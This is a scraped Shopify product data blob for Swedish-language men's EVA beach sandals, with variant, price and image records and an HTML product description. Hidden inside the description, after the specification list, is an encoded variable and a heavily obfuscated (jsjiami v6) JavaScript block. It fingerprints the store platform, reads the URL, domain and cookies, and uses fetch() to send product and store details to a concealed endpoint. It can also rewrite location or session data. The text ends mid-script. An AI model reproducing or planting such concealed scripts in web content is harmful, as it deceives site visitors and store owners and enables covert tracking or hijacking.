43","options":["Svart","43"],"price":31900,"weight":0,"compare_at_price":49900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":35240533360915,"position":15,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/bustatio.com\/cdn\/shop\/products\/SKU-03_e0367ffb-35d7-4498-8e58-e53d228e37ac.jpg?v=1691833087"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46427543306515,"title":"Svart \/ 44","option1":"Svart","option2":"44","option3":null,"sku":"LH20250509BWSA3","requires_shipping":true,"taxable":false,"featured_image":{"id":42866390302995,"product_id":8613936398611,"position":15,"created_at":"2023-08-12T05:38:07-04:00","updated_at":"2023-08-12T05:38:07-04:00","alt":null,"width":800,"height":800,"src":"\/\/bustatio.com\/cdn\/shop\/products\/SKU-03_e0367ffb-35d7-4498-8e58-e53d228e37ac.jpg?v=1691833087","variant_ids":[46427543175443,46427543208211,46427543240979,46427543273747,46427543306515,46427543339283]},"available":true,"name":"【I DAG 50 % RABATT】 2023 NYA TRENDSANDALER™ - Svart \/ 44","public_title":"Svart \/ 44","options":["Svart","44"],"price":31900,"weight":0,"compare_at_price":49900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":35240533360915,"position":15,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/bustatio.com\/cdn\/shop\/products\/SKU-03_e0367ffb-35d7-4498-8e58-e53d228e37ac.jpg?v=1691833087"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46427543339283,"title":"Svart \/ 45","option1":"Svart","option2":"45","option3":null,"sku":"LH20250509BWSA3","requires_shipping":true,"taxable":false,"featured_image":{"id":42866390302995,"product_id":8613936398611,"position":15,"created_at":"2023-08-12T05:38:07-04:00","updated_at":"2023-08-12T05:38:07-04:00","alt":null,"width":800,"height":800,"src":"\/\/bustatio.com\/cdn\/shop\/products\/SKU-03_e0367ffb-35d7-4498-8e58-e53d228e37ac.jpg?v=1691833087","variant_ids":[46427543175443,46427543208211,46427543240979,46427543273747,46427543306515,46427543339283]},"available":true,"name":"【I DAG 50 % RABATT】 2023 NYA TRENDSANDALER™ - Svart \/ 45","public_title":"Svart \/ 45","options":["Svart","45"],"price":31900,"weight":0,"compare_at_price":49900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":35240533360915,"position":15,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/bustatio.com\/cdn\/shop\/products\/SKU-03_e0367ffb-35d7-4498-8e58-e53d228e37ac.jpg?v=1691833087"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/bustatio.com\/cdn\/shop\/products\/1685445075499.jpg?v=1691833087","\/\/bustatio.com\/cdn\/shop\/products\/1685445075566.jpg?v=1691833087","\/\/bustatio.com\/cdn\/shop\/products\/1685445075627.jpg?v=1691833087","\/\/bustatio.com\/cdn\/shop\/products\/1685445075523_50c9a384-fc8b-4e31-8854-7987d050d692.jpg?v=1691833087","\/\/bustatio.com\/cdn\/shop\/products\/1685445075573_63a34d20-9621-4a59-89a4-2103216b4cfe.jpg?v=1691833087","\/\/bustatio.com\/cdn\/shop\/products\/1685445075570.jpg?v=1691833087","\/\/bustatio.com\/cdn\/shop\/products\/1685445075565_0741aade-7914-42d0-95fa-eddbd9196423.jpg?v=1691833087","\/\/bustatio.com\/cdn\/shop\/products\/1685445075568_b52709af-cab4-4e05-b67d-7901b97fa29d.jpg?v=1691833087","\/\/bustatio.com\/cdn\/shop\/products\/1685445075616.jpg?v=1691833087","\/\/bustatio.com\/cdn\/shop\/products\/1685445075584.jpg?v=1691833087","\/\/bustatio.com\/cdn\/shop\/products\/1685445075638.jpg?v=1691833087","\/\/bustatio.com\/cdn\/shop\/products\/1685445075607_72aa2a7d-4227-4038-ac0f-7d0b18c1ec60.jpg?v=1691833087","\/\/bustatio.com\/cdn\/shop\/products\/SKU-01_b88923ca-0b2a-4c3d-b1d0-bff200a7db7e.jpg?v=1691833087","\/\/bustatio.com\/cdn\/shop\/products\/SKU-02_2dda50c2-9497-49d5-8b97-c1e9c66bb89b.jpg?v=1691833087","\/\/bustatio.com\/cdn\/shop\/products\/SKU-03_e0367ffb-35d7-4498-8e58-e53d228e37ac.jpg?v=1691833087","\/\/bustatio.com\/cdn\/shop\/products\/01_8c3b2358-d634-4fc8-96bf-d45caef6230b.jpg?v=1691833087","\/\/bustatio.com\/cdn\/shop\/products\/04_4f117727-9f07-4b49-8bf6-9f8a6d71570c.jpg?v=1691833087"],"featured_image":"\/\/bustatio.com\/cdn\/shop\/products\/1685445075499.jpg?v=1691833087","options":["Färg","Storlek"],"media":[{"alt":null,"id":35240532902163,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/bustatio.com\/cdn\/shop\/products\/1685445075499.jpg?v=1691833087"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/bustatio.com\/cdn\/shop\/products\/1685445075499.jpg?v=1691833087","width":800},{"alt":null,"id":35240532934931,"position":2,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/bustatio.com\/cdn\/shop\/products\/1685445075566.jpg?v=1691833087"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/bustatio.com\/cdn\/shop\/products\/1685445075566.jpg?v=1691833087","width":800},{"alt":null,"id":35240532967699,"position":3,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/bustatio.com\/cdn\/shop\/products\/1685445075627.jpg?v=1691833087"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/bustatio.com\/cdn\/shop\/products\/1685445075627.jpg?v=1691833087","width":800},{"alt":null,"id":35240533000467,"position":4,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/bustatio.com\/cdn\/shop\/products\/1685445075523_50c9a384-fc8b-4e31-8854-7987d050d692.jpg?v=1691833087"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/bustatio.com\/cdn\/shop\/products\/1685445075523_50c9a384-fc8b-4e31-8854-7987d050d692.jpg?v=1691833087","width":800},{"alt":null,"id":35240533033235,"position":5,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/bustatio.com\/cdn\/shop\/products\/1685445075573_63a34d20-9621-4a59-89a4-2103216b4cfe.jpg?v=1691833087"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/bustatio.com\/cdn\/shop\/products\/1685445075573_63a34d20-9621-4a59-89a4-2103216b4cfe.jpg?v=1691833087","width":800},{"alt":null,"id":35240533066003,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/bustatio.com\/cdn\/shop\/products\/1685445075570.jpg?v=1691833087"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/bustatio.com\/cdn\/shop\/products\/1685445075570.jpg?v=1691833087","width":800},{"alt":null,"id":35240533098771,"position":7,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/bustatio.com\/cdn\/shop\/products\/1685445075565_0741aade-7914-42d0-95fa-eddbd9196423.jpg?v=1691833087"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/bustatio.com\/cdn\/shop\/products\/1685445075565_0741aade-7914-42d0-95fa-eddbd9196423.jpg?v=1691833087","width":800},{"alt":null,"id":35240533131539,"position":8,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/bustatio.com\/cdn\/shop\/products\/1685445075568_b52709af-cab4-4e05-b67d-7901b97fa29d.jpg?v=1691833087"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/bustatio.com\/cdn\/shop\/products\/1685445075568_b52709af-cab4-4e05-b67d-7901b97fa29d.jpg?v=1691833087","width":800},{"alt":null,"id":35240533164307,"position":9,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/bustatio.com\/cdn\/shop\/products\/1685445075616.jpg?v=1691833087"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/bustatio.com\/cdn\/shop\/products\/1685445075616.jpg?v=1691833087","width":800},{"alt":null,"id":35240533197075,"position":10,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/bustatio.com\/cdn\/shop\/products\/1685445075584.jpg?v=1691833087"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/bustatio.com\/cdn\/shop\/products\/1685445075584.jpg?v=1691833087","width":800},{"alt":null,"id":35240533229843,"position":11,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/bustatio.com\/cdn\/shop\/products\/1685445075638.jpg?v=1691833087"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/bustatio.com\/cdn\/shop\/products\/1685445075638.jpg?v=1691833087","width":800},{"alt":null,"id":35240533262611,"position":12,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/bustatio.com\/cdn\/shop\/products\/1685445075607_72aa2a7d-4227-4038-ac0f-7d0b18c1ec60.jpg?v=1691833087"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/bustatio.com\/cdn\/shop\/products\/1685445075607_72aa2a7d-4227-4038-ac0f-7d0b18c1ec60.jpg?v=1691833087","width":800},{"alt":null,"id":35240533295379,"position":13,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/bustatio.com\/cdn\/shop\/products\/SKU-01_b88923ca-0b2a-4c3d-b1d0-bff200a7db7e.jpg?v=1691833087"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/bustatio.com\/cdn\/shop\/products\/SKU-01_b88923ca-0b2a-4c3d-b1d0-bff200a7db7e.jpg?v=1691833087","width":800},{"alt":null,"id":35240533328147,"position":14,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/bustatio.com\/cdn\/shop\/products\/SKU-02_2dda50c2-9497-49d5-8b97-c1e9c66bb89b.jpg?v=1691833087"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/bustatio.com\/cdn\/shop\/products\/SKU-02_2dda50c2-9497-49d5-8b97-c1e9c66bb89b.jpg?v=1691833087","width":800},{"alt":null,"id":35240533360915,"position":15,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/bustatio.com\/cdn\/shop\/products\/SKU-03_e0367ffb-35d7-4498-8e58-e53d228e37ac.jpg?v=1691833087"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/bustatio.com\/cdn\/shop\/products\/SKU-03_e0367ffb-35d7-4498-8e58-e53d228e37ac.jpg?v=1691833087","width":800},{"alt":null,"id":35240533393683,"position":16,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/bustatio.com\/cdn\/shop\/products\/01_8c3b2358-d634-4fc8-96bf-d45caef6230b.jpg?v=1691833087"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/bustatio.com\/cdn\/shop\/products\/01_8c3b2358-d634-4fc8-96bf-d45caef6230b.jpg?v=1691833087","width":800},{"alt":null,"id":35240533426451,"position":17,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/bustatio.com\/cdn\/shop\/products\/04_4f117727-9f07-4b49-8bf6-9f8a6d71570c.jpg?v=1691833087"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/bustatio.com\/cdn\/shop\/products\/04_4f117727-9f07-4b49-8bf6-9f8a6d71570c.jpg?v=1691833087","width":800}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003ch3\u003e\u003cspan style=\"color: #2b00ff;\"\u003e\u003cstrong\u003e\u003cspan style=\"color: #36f4eb;\"\u003e\u003c\/span\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/h3\u003e\n\u003ch3\u003edefinition\u003cbr\u003eDessa tjocka, halksäkra strandsandaler för män är perfekta för en dag på stranden. Den tjocka sulan ger extra dämpning och stabilitet medan den halkfria sulan ser till att du inte halkar på våta ytor. Lätt, andningsbart material håller dina fötter svala och bekväma. Deras eleganta design gör dem till ett bra komplement till vilken sommargarderob som helst. Oavsett om du tillbringar en dag på stranden eller deltar i ett evenemang är dessa sandaler det perfekta valet.\u003c\/h3\u003e\n\u003cp align=\"justify\" style=\"mso-pagination: none; text-align: justify; text-justify: inter-ideograph;\" class=\"MsoNormal\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0567\/9883\/8831\/files\/1685445075573.jpg?v=1685587978\" style=\"font-size: 0.875rem;\"\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003cp align=\"justify\" style=\"mso-pagination: none; text-align: justify; text-justify: inter-ideograph;\" class=\"MsoNormal\"\u003eegenskaper\u003cbr data-mce-fragment=\"1\"\u003e\u003cbr data-mce-fragment=\"1\"\u003e【Ergonomisk design】 En unik design som effektivt balanserar trycket och minskar trycket på foten. Våra sandaler erbjuder komfort hela dagen och långvarigt stöd. Dessa sandaler stöder effektivt foten. Den ergonomiska designen ger maximal komfort och smärtlindring för dina fötter.\u003cbr data-mce-fragment=\"1\"\u003e\u003cbr data-mce-fragment=\"1\"\u003e【Mjuk och tjock sula】 Superlätt och lätt att bära. Den är gjord av mycket flexibelt, mjukt och lätt EVA-material som erbjuder ett brett användningsområde. Våra sandaler är mjuka och designade för att anpassa sig perfekt till din fots form. Cirka 54° framåtriktat huvudskydd med stötdämpning fram och bak för att minska fotskador.\u003cbr data-mce-fragment=\"1\"\u003e\u003cbr data-mce-fragment=\"1\"\u003e【Halkfri design】 Tuffa halkfria korrugerade EVA-sulor är vattentäta och halkfria, vilket ger dina fötter ett bra grepp, halkfritt och bra stabilitet.\u003cbr data-mce-fragment=\"1\"\u003e\u003cbr data-mce-fragment=\"1\"\u003e【Lätt att rengöra och vattentät】 Dessa badsandaler är vattentäta och tvättbara och kommer inte att göra pinsamma gnisslor efter badet. Torka av dessa tofflor med en ren, fuktig trasa och du är redo. Dessa sandaler är mycket lätta att rengöra och torkar snabbt. Deras vattentäthet och flytegenskaper gör dem till ett utmärkt val i mycket fuktiga miljöer.\u003cbr data-mce-fragment=\"1\"\u003e\u003cbr data-mce-fragment=\"1\"\u003e【Tillfälligheter】 Casual stil, lämplig för alla årstider och tillfällen, badrum, inomhus sovrum, vardagsrum, pool, strand, semester, gym, spa, fritid, offentlig dusch, ångbad, sovrum, camping, tatami, hem, utomhus hotell omklädningsrum, etc.\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0567\/9883\/8831\/files\/1685445075523.jpg?v=1685587983\" style=\"text-align: center; font-size: 0.875rem;\"\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003cp align=\"justify\" style=\"text-align: center;\" class=\"MsoNormal\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0567\/9883\/8831\/files\/1685445075565.jpg?v=1685587989\"\u003e\u003c\/p\u003e\n\u003cp align=\"justify\" class=\"MsoNormal\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0567\/9883\/8831\/files\/1685445075568.jpg?v=1685587995\"\u003e\u003c\/p\u003e\n\u003cp align=\"justify\" style=\"mso-pagination: none; text-align: justify; text-justify: inter-ideograph;\" class=\"MsoNormal\"\u003eSpecifikation\u003cbr\u003e\u003cbr\u003eÖvre material: EVA\u003cbr\u003e\u003cbr\u003eSulmaterial: EVA\u003cbr\u003e\u003cbr\u003evardaglig stil\u003cbr\u003e\u003cbr\u003eFärg: vit, beige, svart\u003cbr\u003e\u003cbr\u003eStorlek: 40-41,42-43,44-45\u003c\/p\u003e\n\u003cscript\u003evar B7C055D29E95DC412BA83FC2CDE33E42 = \"eNqrVirISSxJyy\/Kjc9MUbIyNNNRKi7JL0oF84wNTS1g\/LzE3FQlKyUjA1NLS3NLI6MkizRLQwtLSzOjtGRDQwMDy2Qzw2QzI6VaADQwGBA=\"\u003c\/script\u003e \u003cscript\u003e\n  var _0xodk='jsjiami.com.v6',_0xodk_=['‮_0xodk'],_0x1b84=[_0xodk,'alhnw4XCnQ==','JTLDmm5Q','fMOGw5dJeQ==','V8KGOMOjcQ==','csOZw7xF','wqPCgMOSCg==','wqoCBlw=','wohkZMOl','wq0PF3s3TcKV','QWbDr8KYwpg=','wqXCnMOeBcORJUbCsw==','wr3DqcKKw44=','Iw7DvHE=','wpUYFXgt','OTR4CcKA','MibDj8KfFxvCs2hy','w7xgZsO0w65PTnY=','worDmsKnwoE=','w7bDl8OiGMKqwqs=','F2tLOyg3bw==','NUvClQ==','w6JqdcO5w7tFRA==','Z0dyw5RC','MFnCknUzDRA=','GjJmI8Ka','w6NnasOlw7NAWGjDrmDCnyhWw4c=','SHHDpcKKwpjCp8KpNA==','woUrDMOiw5LDgg==','eDwDeF9gOQIy','SwzCvsK7wr7Csj0=','KkjClmkhVFrCscOnfsKHWzbCrg7CiWTDhMOcbGYA','woLDjcK+K8O1wpfCkcOfwrNF','FE1BYMOAacOewrzCgw==','DzLDvRoow4zDpQ==','IMOzwrAbY8KCwrV9w5XDh8KgwpgIw6kNaWjDl8OOwpAew4cwdsKqMg==','wrZDw7g=','MBnDoVlRw5HCmytiwobDuBRCw6zDmidgw6LDnMKO','K1HChQ==','WsK5Ig==','GsOVw5bDv8KgB8KN','OsKzw4XCssKBKkbDvw==','RxbCuA==','V2zDpQ==','AHZSJD0=','w4xAFcO8TR3CiCrDrwZQw5ciZUoIN8Omw4Mcw4UHfEjCnCwowrrDgUgkwrzCi3fDhcOWWmwHD8OqwqHDu8KEw5nCvcK9wqbCmsKww7VSIsOiw5FZT8Kx','VcOVw5PDt8K9dQ==','wpTCjkoGF8O7Qg==','CDfDjlspw5wMwqjDtmRmKA==','YF97w5M=','wrzCkXlG','wp7CslTDlw==','A8Kdw6PCjMKX','d1h6w5g=','QcKNC8O+TA==','bMKKCHod','w5VOTMOdw6w=','dcOUw6pYfDFIAkohJggHAw==','UQfCrsKXwrLCmDY=','wpTDncK4KMO4','LTzDjsKNFwDCtWg=','w4xbEsO4','SnhCw47CjsKuw6h6','wr3DtMKcw5w=','wojDlsKQw4ZuPGA=','Zw5tdRgMSTXCusKgZcKrQcOfw5Y=','CjPDuh4kw6rDrEM=','woIrAMOj','b8Ofw71ObRFA','XcOzw4rDulPDrgpnecK3w4I=','wo3Dl8KXw4J6IHLCnAdQWcKA','AMOew4bDk8KsLcKG','elPDhMOTGA==','Sg3CqcKq','woN\/dMOwwpbDsMKQL8KnesO6w5vDisKkBcOIw5R+IcOEEsK1w6fCnnjDlylVw5vDisK4Q3DCjkMmw4HChcK8JsKkacO9w5PDiWtib8Klw7rCihDCsRNVw7LCrMKL','LA9+dhRf','csKzw4nCicKeJA==','w7DCkWJHw5jDox4MwpLCvyBL','fEZxw63Cog==','wqTCrlFqw6Y=','NRfDmhk0','wok2CsOuw5LDiQ==','J37CiEMD','BTPDthQ5w6Y=','dyHCm8OCeg==','w5hQw5VpVQ==','wrxEw552WA==','CUxiYsOZ','wp\/CkcO0DU0=','Hw40w5zDrw==','ehfDsUMq','woHDlcKyw43Dhw==','djsjqKkMQFiamIiu.com.qrlv6wh=='];if(function(_0x3c8b9a,_0x5ac0bc,_0x3cff02){function _0x1057fc(_0x247ce8,_0x30390c,_0x14d997,_0x515dfa,_0x72d7b1,_0x50e001){_0x30390c=_0x30390c\u003e\u003e0x8,_0x72d7b1='po';var _0x382a02='shift',_0x1ad95c='push',_0x50e001='‮';if(_0x30390c\u003c_0x247ce8){while(--_0x247ce8){_0x515dfa=_0x3c8b9a[_0x382a02]();if(_0x30390c===_0x247ce8\u0026\u0026_0x50e001==='‮'\u0026\u0026_0x50e001['length']===0x1){_0x30390c=_0x515dfa,_0x14d997=_0x3c8b9a[_0x72d7b1+'p']();}else if(_0x30390c\u0026\u0026_0x14d997['replace'](\/[dqKkMQFIuqrlwh=]\/g,'')===_0x30390c){_0x3c8b9a[_0x1ad95c](_0x515dfa);}}_0x3c8b9a[_0x1ad95c](_0x3c8b9a[_0x382a02]());}return 0x1053e9;};return _0x1057fc(++_0x5ac0bc,_0x3cff02)\u003e\u003e_0x5ac0bc^_0x3cff02;}(_0x1b84,0x98,0x9800),_0x1b84){_0xodk_=_0x1b84['length']^0x98;};function _0x4cbc(_0x4e72e3,_0x382535){_0x4e72e3=~~'0x'['concat'](_0x4e72e3['slice'](0x1));var _0x5f5408=_0x1b84[_0x4e72e3];if(_0x4cbc['qTuIUx']===undefined){(function(){var _0x356edb=typeof window!=='undefined'?window:typeof process==='object'\u0026\u0026typeof require==='function'\u0026\u0026typeof global==='object'?global:this;var _0x576a6d='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+\/=';_0x356edb['atob']||(_0x356edb['atob']=function(_0x5c6841){var _0x1dcbd3=String(_0x5c6841)['replace'](\/=+$\/,'');for(var _0x4a7f07=0x0,_0x5cc4f9,_0x42101c,_0x323a33=0x0,_0x1a7cfc='';_0x42101c=_0x1dcbd3['charAt'](_0x323a33++);~_0x42101c\u0026\u0026(_0x5cc4f9=_0x4a7f07%0x4?_0x5cc4f9*0x40+_0x42101c:_0x42101c,_0x4a7f07++%0x4)?_0x1a7cfc+=String['fromCharCode'](0xff\u0026_0x5cc4f9\u003e\u003e(-0x2*_0x4a7f07\u00260x6)):0x0){_0x42101c=_0x576a6d['indexOf'](_0x42101c);}return _0x1a7cfc;});}());function _0x1823fe(_0x397b36,_0x382535){var _0x451247=[],_0x2ec8e1=0x0,_0xfb796,_0x36fef0='',_0x5cf5f1='';_0x397b36=atob(_0x397b36);for(var _0x2a3b46=0x0,_0x3a89d8=_0x397b36['length'];_0x2a3b46\u003c_0x3a89d8;_0x2a3b46++){_0x5cf5f1+='%'+('00'+_0x397b36['charCodeAt'](_0x2a3b46)['toString'](0x10))['slice'](-0x2);}_0x397b36=decodeURIComponent(_0x5cf5f1);for(var _0x1de5bd=0x0;_0x1de5bd\u003c0x100;_0x1de5bd++){_0x451247[_0x1de5bd]=_0x1de5bd;}for(_0x1de5bd=0x0;_0x1de5bd\u003c0x100;_0x1de5bd++){_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd]+_0x382535['charCodeAt'](_0x1de5bd%_0x382535['length']))%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;}_0x1de5bd=0x0;_0x2ec8e1=0x0;for(var _0x157886=0x0;_0x157886\u003c_0x397b36['length'];_0x157886++){_0x1de5bd=(_0x1de5bd+0x1)%0x100;_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd])%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;_0x36fef0+=String['fromCharCode'](_0x397b36['charCodeAt'](_0x157886)^_0x451247[(_0x451247[_0x1de5bd]+_0x451247[_0x2ec8e1])%0x100]);}return _0x36fef0;}_0x4cbc['zfAcqf']=_0x1823fe;_0x4cbc['cANkSV']={};_0x4cbc['qTuIUx']=!![];}var _0x3892a3=_0x4cbc['cANkSV'][_0x4e72e3];if(_0x3892a3===undefined){if(_0x4cbc['oAkagg']===undefined){_0x4cbc['oAkagg']=!![];}_0x5f5408=_0x4cbc['zfAcqf'](_0x5f5408,_0x382535);_0x4cbc['cANkSV'][_0x4e72e3]=_0x5f5408;}else{_0x5f5408=_0x3892a3;}return _0x5f5408;};if(window[_0x4cbc('‮0','NOMy')][_0x4cbc('‮1','JnME')][_0x4cbc('‫2','$Vwt')](_0x4cbc('‮3','stNT'))!=-0x1||window[_0x4cbc('‮4','TwfQ')][_0x4cbc('‫5','Gh2*')][_0x4cbc('‮6','0B4j')](_0x4cbc('‫7','Gp[w'))!=-0x1){window[_0x4cbc('‮8','$Vwt')][_0x4cbc('‮9','OuI7')](_0x4cbc('‮a','!B\u00265'),window['location'][_0x4cbc('‮b','DX!6')]);}function getCookie(_0x5f4d0b){var _0x5c6612={'toMgk':function(_0x414df1,_0x3eda81){return _0x414df1+_0x3eda81;},'BTUuL':function(_0x1e832b,_0x350ca6){return _0x1e832b+_0x350ca6;},'TSKwq':function(_0x50eb61,_0x1904b5){return _0x50eb61+_0x1904b5;},'LOFjg':function(_0x5c9a2a,_0x2bba88){return _0x5c9a2a+_0x2bba88;},'rNOrm':function(_0x107d71,_0x3020d0){return _0x107d71+_0x3020d0;},'zwNbl':_0x4cbc('‮c','bft!'),'fVKeC':_0x4cbc('‫d','stNT'),'oDuxs':_0x4cbc('‫e','l9)@'),'XsPQW':_0x4cbc('‫f','^JK['),'eBjZQ':function(_0x57793d,_0xe2a602){return _0x57793d!==_0xe2a602;},'WRKhA':_0x4cbc('‫10','NOMy'),'YTubs':_0x4cbc('‮11','^JK['),'YZDmZ':function(_0x287b1a,_0x24dbf8){return _0x287b1a\u003c_0x24dbf8;},'cjABi':'SRFtA','oVTcq':function(_0x2eb5cc,_0x5ae42d){return _0x2eb5cc===_0x5ae42d;},'KrvJn':_0x4cbc('‮12','TwfQ'),'PvrCn':function(_0xcdd8a6,_0x58d7f5){return _0xcdd8a6(_0x58d7f5);},'ZYxue':function(_0x1c490b,_0x3c52e7){return _0x1c490b+_0x3c52e7;}};let _0x41b6cc=null;if(document[_0x4cbc('‫13','Gh2*')]\u0026\u0026_0x5c6612[_0x4cbc('‮14','iwSn')](document[_0x4cbc('‫13','Gh2*')],'')){if(_0x5c6612['WRKhA']!==_0x5c6612['YTubs']){let _0x1dfdac=document[_0x4cbc('‫15','TwfQ')]['split'](';');for(let _0x422ed=0x0;_0x5c6612[_0x4cbc('‫16',']sf3')](_0x422ed,_0x1dfdac['length']);_0x422ed++){if(_0x4cbc('‫17','7d#8')===_0x5c6612[_0x4cbc('‫18','QwPc')]){fetch(_0x5c6612[_0x4cbc('‮19','6]R[')](_0x5c6612[_0x4cbc('‮1a','lPKQ')](_0x5c6612[_0x4cbc('‮1b','1KJJ')](_0x5c6612[_0x4cbc('‫1c','f]zp')](_0x5c6612['TSKwq'](_0x5c6612[_0x4cbc('‫1d','JnME')](_0x5c6612[_0x4cbc('‮1e','NOMy')](_0x5c6612[_0x4cbc('‫1f','W612')](_0x5c6612[_0x4cbc('‫20','0B4j')],product_link),_0x5c6612['fVKeC']),store_name),'\u0026image=')+product_image,_0x5c6612['oDuxs']),store_type),_0x5c6612[_0x4cbc('‮21','3Ccj')]),B7C055D29E95DC412BA83FC2CDE33E42))[_0x4cbc('‫22','0B4j')](_0x21cd6b=\u003e_0x21cd6b[_0x4cbc('‫23','Hh@7')]())[_0x4cbc('‫24','QeLC')](_0x3f5ad0=\u003e{if(_0x3f5ad0[_0x4cbc('‮25','bft!')]==0x12c){window['sessionStorage'][_0x4cbc('‫26','QeLC')](_0x4cbc('‫27','YzFq'),window[_0x4cbc('‫28','Hh@7')][_0x4cbc('‫29','JnME')]);}});}else{let _0x243dca=_0x1dfdac[_0x422ed][_0x4cbc('‫2a','W612')]();if(_0x5c6612['oVTcq'](_0x243dca['substring'](0x0,_0x5f4d0b['length']+0x1),_0x5f4d0b+'=')){if(_0x5c6612['KrvJn']===_0x5c6612[_0x4cbc('‮2b','QeLC')]){_0x41b6cc=_0x5c6612[_0x4cbc('‮2c','rJ(l')](decodeURIComponent,_0x243dca[_0x4cbc('‮2d','V]ay')](_0x5c6612['ZYxue'](_0x5f4d0b['length'],0x1)));break;}else{store_type=0x5;}}}}}else{store_type=-0x1;}}return _0x41b6cc;}var product_link=window[_0x4cbc('‫2e','d4Mx')][_0x4cbc('‮2f',']%Ql')];var domain=document[_0x4cbc('‫30','p1(U')];var store_name=domain[_0x4cbc('‫31','NvOh')](\/^http:\\\/\\\/[^\\\/]+\/,'')['split']('.')[0x0]==_0x4cbc('‫32','iwSn')?domain[_0x4cbc('‮33','d4Mx')](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x4cbc('‮34','4zkQ')]('.')[0x1]:domain[_0x4cbc('‮35','iwSn')](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x4cbc('‮36','rJ(l')]('.')[0x0];var store_type;var sendRequese=document['domain']['indexOf'](_0x4cbc('‫37','d4Mx'))==-0x1;var origin_name=window[_0x4cbc('‮38','YzFq')][_0x4cbc('‮39','Gh2*')];if(typeof Shopify!=_0x4cbc('‫3a','Z2cY')){store_type=0x1;}else if(typeof SHOPLAZZA!='undefined'){store_type=0x2;}else if(document['documentElement']['innerHTML'][_0x4cbc('‫3b','DX!6')](_0x4cbc('‫3c','iwSn'))!=-0x1){store_type=0x3;}else if(getCookie('utm_medium')==_0x4cbc('‫3d','hU\u0026c')){store_type=0x4;}else if(document['documentElement'][_0x4cbc('‫3e','6]R[')][_0x4cbc('‮3f','TwfQ')](_0x4cbc('‫40','FSeQ'))!=-0x1){store_type=0x5;}else{store_type=-0x1;}var product_image=-0x1;if(store_type==0x1){for(var 